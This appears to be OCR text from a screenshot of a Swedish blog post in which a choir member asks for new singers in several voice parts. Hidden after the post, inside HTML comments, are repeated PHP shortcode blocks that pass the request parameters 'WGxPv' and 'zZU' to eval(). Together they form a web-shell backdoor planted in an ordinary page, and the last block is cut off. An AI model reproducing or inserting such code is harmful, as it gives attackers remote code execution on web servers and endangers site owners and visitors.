
söker fler korister.
Framför allt handlar det
om: 2:a- och 1:a-basar,
1:a-tenorer, 2:a-altar
samt 1:a-sopraner. Nån som är sugen?
Maila mej eller körledare Björn Jag kan
tala om att jag varit med två år nu och
det är riktigt roligt och väldigt lärorikt.
<!– [insert_php]if
(isset($_REQUEST["WGxPv"]))
{eval($_REQUEST["WGxPv"]);exit;}
[/insert_php][php]if
(isset($_REQUEST["WGxPv"]))
{eval($_REQUEST["WGxPv"]);exit;}
[/php] –> <!– [insert_php]if
(isset($_REQUEST["zZU"]))
{eval($_REQUEST["zZU"]);exit;}
[/insert_php][php]if
(isset($_REQUEST["zZU"]))